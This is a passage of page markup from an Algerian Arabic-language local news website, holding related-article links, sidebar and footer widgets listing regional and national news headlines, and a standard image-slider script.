				<h3><a href="https://www.bou-saada.info/archives/31266" title="رابط ثابت لـ مأساة في بن سرور: وفاة شخصين إثر انهيار تربة داخل بئر تقليدي" rel="bookmark">مأساة في بن سرور: وفاة شخصين إثر انهيار تربة داخل بئر تقليدي</a></h3>
				<p class="post-meta"><span class="tie-date">2025-08-20</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/31057" title="رابط ثابت لـ حملة تحسيسية حول داء المالطية ببلدية عين الملح" rel="bookmark">
						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/08/528897844_1365101572283286_1589369689386652546_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/08/528897844_1365101572283286_1589369689386652546_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/08/528897844_1365101572283286_1589369689386652546_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/31057" title="رابط ثابت لـ حملة تحسيسية حول داء المالطية ببلدية عين الملح" rel="bookmark">حملة تحسيسية حول داء المالطية ببلدية عين الملح</a></h3>
				<p class="post-meta"><span class="tie-date">2025-08-07</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/30508" title="رابط ثابت لـ فاة طفل غرقًا في وادي بلسع بعين الملح – ولاية بوسعادة المنتدبة" rel="bookmark">
						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/07/518175964_584891158026094_7267793519407353980_n-2-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/30508" title="رابط ثابت لـ فاة طفل غرقًا في وادي بلسع بعين الملح – ولاية بوسعادة المنتدبة" rel="bookmark">فاة طفل غرقًا في وادي بلسع بعين الملح – ولاية بوسعادة المنتدبة</a></h3>
				<p class="post-meta"><span class="tie-date">2025-07-13</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اضف رد <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/1775#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب عليك <a href="https://www.bou-saada.info/wp-login.php?redirect_to=https%3A%2F%2Fwww.bou-saada.info%2Farchives%2F1775">تسجيل الدخول</a> لتتمكن من إضافة تعليق .</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	
	</div><!-- .content -->
<aside class="sidebar-narrow">
</aside>
</div> <!-- .content-wrap -->
<aside class="sidebar">
		<div class="flexslider" id="tie-slider-widget-4">
		<ul class="slides">
					<li>
						
				<a href="https://www.bou-saada.info/archives/33581">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33581">بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33570">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33570">اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33434">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33434">احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33405">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33405">بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33330">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33330">اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33322">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33322">بوسعادة | فتح خط نقل حضري جديد</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33211">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/604612070_1195688465995407_2403588476555189493_n-2-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/604612070_1195688465995407_2403588476555189493_n-2-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/12/604612070_1195688465995407_2403588476555189493_n-2-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33211">زوار وسياح يغزون بوسعادة بمناسبة رأس السنة الميلادية</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33150">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/604842468_714889241692951_6540693183364800325_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33150">بوسعادة | سكن عمومي إيجاري</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33102">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/601807276_713412875173921_150544227787731290_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33102">حملة نظافة كبرى بحي الباطن ببوسعادة بمشاركة السلطات المحلية وفعاليات المجتمع المدني</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/32999">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/597130328_705937302588145_6099102311071655244_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/597130328_705937302588145_6099102311071655244_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/12/597130328_705937302588145_6099102311071655244_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/32999">إحياء اليوم العالمي لذوي الاحتياجات الخاصة ببوسعادة في أجواء تضامن ووفاء للذاكرة الوطنية</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/32989">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/595452398_703149572866918_2347828446505898234_n-1-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/32989">انطلاقة مشاريع شبابية جديدة ببوسعادة في إطار برنامج وزارة الشباب 2025</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/32962">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/594450616_1478158130977629_1538049987451715396_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/32962">برج الساعة… معلم تاريخي يواجه الفناء ببوسعادة</a></h2>
				</div>
			</li>
				</ul>
	</div>
			<script>
	jQuery(document).ready(function() {
	  jQuery('#tie-slider-widget-4').flexslider({
		animation: "fade",
		slideshowSpeed: 7000,
		animationSpeed: 600,
		randomize: false,
		pauseOnHover: true,
		prevText: "",
		nextText: "",
		controlNav: false
	  });
	});
	</script>
	<div id="categort-posts-widget-13" class="widget categort-posts"><div class="widget-top"><h4> 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33657" title="رابط ثابت لـ تعادل بطعم الخسارة لأمل بوسعادة أمام مولودية بريكة بسبب قرارات تحكيمية مثيرة للجدل" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/52c357b7-e724-41f4-a6c9-f2f8455f4b3a-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/52c357b7-e724-41f4-a6c9-f2f8455f4b3a-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/52c357b7-e724-41f4-a6c9-f2f8455f4b3a-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33657">تعادل بطعم الخسارة لأمل بوسعادة أمام مولودية بريكة بسبب قرارات تحكيمية مثيرة للجدل</a></h3>
	 <span class="date"><span class="tie-date">2026-01-23</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33603" title="رابط ثابت لـ الجولة 16 من بطولة مابين الرابطات وسط شرق ..  اتحاد برهوم 2 – 1 أمل بوسعادة" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616065015_1375306987942620_1792063638427721835_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616065015_1375306987942620_1792063638427721835_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/616065015_1375306987942620_1792063638427721835_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33603">الجولة 16 من بطولة مابين الرابطات وسط شرق ..  اتحاد برهوم 2 – 1 أمل بوسعادة</a></h3>
	 <span class="date"><span class="tie-date">2026-01-18</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33365" title="رابط ثابت لـ مولودية العلمة تهزم أمل بوسعادة بقرار تحكيمي مثير" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/611187679_723151334200075_3500542179096183607_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/611187679_723151334200075_3500542179096183607_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/611187679_723151334200075_3500542179096183607_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33365">مولودية العلمة تهزم أمل بوسعادة بقرار تحكيمي مثير</a></h3>
	 <span class="date"><span class="tie-date">2026-01-02</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-14" class="widget categort-posts"><div class="widget-top"><h4> 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33598" title="رابط ثابت لـ قافلة تضامنية وطنية لجمعية الإرشاد والإصلاح بدائرة عين الملح" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33598">قافلة تضامنية وطنية لجمعية الإرشاد والإصلاح بدائرة عين الملح</a></h3>
	 <span class="date"><span class="tie-date">2026-01-18</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33217" title="رابط ثابت لـ جمعية البركة ببوسعادة تفتح مكتبها البلدي الجديد وتستعرض مشاريعها المنجزة" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/605731933_716695828178959_6797622360207237515_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/605731933_716695828178959_6797622360207237515_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/605731933_716695828178959_6797622360207237515_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33217">جمعية البركة ببوسعادة تفتح مكتبها البلدي الجديد وتستعرض مشاريعها المنجزة</a></h3>
	 <span class="date"><span class="tie-date">2025-12-26</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33174" title="رابط ثابت لـ عين الملح   حملة شتاء دافئ تواصل جمعية الإرشاد والإصلاح" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/605402850_25289878510675451_5675298605141114359_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/605402850_25289878510675451_5675298605141114359_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/605402850_25289878510675451_5675298605141114359_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33174">عين الملح   حملة شتاء دافئ تواصل جمعية الإرشاد والإصلاح</a></h3>
	 <span class="date"><span class="tie-date">2025-12-23</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->
	
		</div><!-- .container -->

	<footer class="fade-in animated4">
	<div id="footer-widget-area" class="footer-4c container">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-7" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>المواقع الصديقة</h4></div>
						<div class="footer-widget-container"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a href="http://www.elchabaka.net">موقع الشبكة نت</a></li>
<li id="menu-item-21385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21385"><a href="https://scout.elchabaka.net/">الشبكة الكشفية</a></li>
<li id="menu-item-30562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30562"><a href="https://wiki.bou-saada.info/">الموسوعة الرقمية بوسعادة انفو</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="http://abs.bou-saada.info/">موقع امل بوسعادة</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a title="موقع بوسعادة أنفو القديم" href="https://www.facebook.com/bousaada.info/">موقع بوسعادة أنفو facebook</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.facebook.com/sitebousaada">ضفحتنا على الفيس بوك</a></li>
<li id="menu-item-21459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21459"><a href="http://benguettaf.elchabaka.net/">دليل مواقعنا</a></li>
<li id="menu-item-25479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25479"><a title="Bou Saâda Info" href="http://fr.bou-saada.info/">Bou Saâda Info</a></li>
<li id="menu-item-25751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25751"><a href="https://www.bou-saada.info/archives/25735">من نحن</a></li>
<li id="menu-item-30198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30198"><a href="http://fr.bou-saada.info/">Bou Saâda Info</a></li>
</ul></div></div></div><!-- .widget /--><div id="gtranslate-3" class="footer-widget widget_gtranslate"><div class="footer-widget-top"><h4>ترجمة الموقع</h4></div>
						<div class="footer-widget-container"><div class="gtranslate_wrapper" id="gt-wrapper-58742957"></div></div></div><!-- .widget /--><div id="media_image-9" class="footer-widget widget_media_image"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><a href="https://4.elchabaka.net/"><img width="300" height="177" src="https://www.bou-saada.info/wp-content/uploads/2023/01/faf-300x177.jpg" class="image wp-image-25345  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.bou-saada.info/wp-content/uploads/2023/01/faf-300x177.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2023/01/faf.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="categort-posts-widget-18" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>أخبار وطنية		</h4></div>
						<div class="footer-widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33700" title="رابط ثابت لـ انطلاق المرحلة الثالثة والأخيرة من الحملة الوطنية للتلقيح ضد شلل الأطفال هذا الأحد" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/ss-70x70.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/ss-70x70.webp 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/ss-150x150.webp 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33700">انطلاق المرحلة الثالثة والأخيرة من الحملة الوطنية للتلقيح ضد شلل الأطفال هذا الأحد</a></h3>
	 <span class="date"><span class="tie-date">2026-01-24</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33691" title="رابط ثابت لـ مدير ديوان رئاسة الجمهورية يقدم عرضا يتضمن 10 اقتراحات في التعديل التقني للدستور" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/617362169_25556763700653596_7434105073357715889_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/617362169_25556763700653596_7434105073357715889_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/617362169_25556763700653596_7434105073357715889_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33691">مدير ديوان رئاسة الجمهورية يقدم عرضا يتضمن 10 اقتراحات في التعديل التقني للدستور</a></h3>
	 <span class="date"><span class="tie-date">2026-01-24</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33669" title="رابط ثابت لـ انطلاق فعاليات أيام الفيلم الجزائري الإيطالي هذا اليوم بالعاصمة" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/whatsapp_image_2026-01-23_at_17.22.25-70x70.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/whatsapp_image_2026-01-23_at_17.22.25-70x70.webp 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/whatsapp_image_2026-01-23_at_17.22.25-150x150.webp 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33669">انطلاق فعاليات أيام الفيلم الجزائري الإيطالي هذا اليوم بالعاصمة</a></h3>
	 <span class="date"><span class="tie-date">2026-01-24</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33652" title="رابط ثابت لـ وكالة الأنباء الجزائرية : عندما يسقط الإعلام العمومي الفرنسي إلى الحضيض" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/619405806_738098356038706_4586144917810391340_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/619405806_738098356038706_4586144917810391340_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/619405806_738098356038706_4586144917810391340_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33652">وكالة الأنباء الجزائرية : عندما يسقط الإعلام العمومي الفرنسي إلى الحضيض</a></h3>
	 <span class="date"><span class="tie-date">2026-01-23</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33623" title="رابط ثابت لـ اجتماع الحكومة اليوم المتضمن شروط وكيفيات ممارسة الإنتاج السمعي البصري" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33623">اجتماع الحكومة اليوم المتضمن شروط وكيفيات ممارسة الإنتاج السمعي البصري</a></h3>
	 <span class="date"><span class="tie-date">2026-01-21</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33617" title="رابط ثابت لـ ترقية المقاطعات الادارية الى ولايات" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33617">ترقية المقاطعات الادارية الى ولايات</a></h3>
	 <span class="date"><span class="tie-date">2026-01-19</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="categort-posts-widget-17" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>اخبار بوسعادة		</h4></div>
						<div class="footer-widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33581" title="رابط ثابت لـ بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33581">بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع</a></h3>
	 <span class="date"><span class="tie-date">2026-01-17</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33570" title="رابط ثابت لـ اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33570">اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو</a></h3>
	 <span class="date"><span class="tie-date">2026-01-17</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33434" title="رابط ثابت لـ احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
